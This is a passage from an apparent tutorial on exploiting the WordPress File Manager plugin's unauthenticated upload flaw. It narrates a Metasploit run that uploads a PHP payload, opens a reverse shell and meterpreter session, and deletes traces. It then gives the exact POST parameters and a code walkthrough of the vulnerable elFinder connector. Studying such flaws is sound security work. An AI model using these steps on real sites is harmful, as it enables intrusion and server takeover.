
runthe exploit here directly without initializing the WordPress website before, you will encounter a failure. Because the uninitialized WordPress will redirect the homepage to the initialization page:/wp-admin/install.php, which makes Metasploit confused. So, you can force it to run by typing the command:set ForceExploit true, as shown in the failed message. - Now,
runthe exploit (again).
From the Metasploit outputs, we can see that it uploaded a PHP payload with a random filename (Lnk0I2.phphere for me) at first.
Then, it sent a stage payload to create a reverse shell connection and deleted the uploaded file to clear intrusion traces.
In the end, themeterpreter >prompt indicates that we have successfully established a meterpreter session on the target system and gained control over the target.

We can execute various post-exploitation commands in the meterpreter session. Inputhelpto show all commands.
- Type the
shellcommand to log into the reverse shell.
Exploit 3 – Python Script
Please refer to this script: https://www.exploit-db.com/exploits/51224.

Core Code of the Vulnerability
Call Stack
#0 ~/wp-file-manager/lib/php/elFinderVolumeDriver.class.php(3832): elFinderVolumeLocalFileSystem->_save(Resource id #52, '/Users/funway/p...', 'test.txt', Array)
#1 ~/wp-file-manager/lib/php/elFinderVolumeDriver.class.php(2518): elFinderVolumeDriver->saveCE(Resource id #52, '/Users/funway/p...', 'test.txt', Array)

#2 ~/wp-file-manager/lib/php/elFinder.class.php(3437): elFinderVolumeDriver->upload(Resource id #52, 'l1_Lw', 'test.txt', '/private/tmp/ph...', Array)
#3 ~/wp-file-manager/lib/php/elFinder.class.php(1171): elFinder->upload(Array)
#4 ~/wp-file-manager/lib/php/elFinderConnector.class.php(163): elFinder->exec('upload', Array)
#5 ~/wp-file-manager/lib/php/connector.minimal.php(179): elFinderConnector->run()
Code Analysis Step-by-Step
- The client sends a POST request to
connector.minimal.php:- It contains two POST request parameters:
cmd = upload,target = l1_Lw. - It also contains one POST file parameter:
name = upload[],filename = test.txt,...content....
- It contains two POST request parameters:
- On the server, in
connector.minimal.php, theelFinderConnectorobject is created, and theelFinderConnector->run()method is executed to handle the POST request.
- In the server’s
elFinderConnector.class.php, within theelFinderConnector->run()method, the$this->elFinder->exec($cmd, $args)method is called.
– The value of$cmdis “upload” (which we provided),
– and the value of$argsincludes the other parameters submitted by the client, such astargetandFILES.
- In the
elFinder.class.phpfile, inside theelFinder->exec()method, the$this->$cmd($args)method is called. Since$cmdis replaced withupload, it’s equivalent to calling$this->upload($args).
- In the
elFinder.class.phpfile, within theelFinder->upload()method, the$volume->upload()method is called. The$volumevariable refers to theelFinderVolumeLocalFileSystemobject that corresponds to thetarget = l1_Lwinput.
–l1_is a flag defined by elFinder that represents the local disk.
–Lwis the base64-encoded representation of the root directory/(which actually refers to thewp-file-manager/lib/files/directory).
- This
elFinderVolumeLocalFileSystemobject also defines the file upload path. - In the
elFinderVolumeDriver.class.phpfile, sinceelFinderVolumeLocalFileSysteminherits fromelFinderVolumeDriver, the$volume->upload()method actually 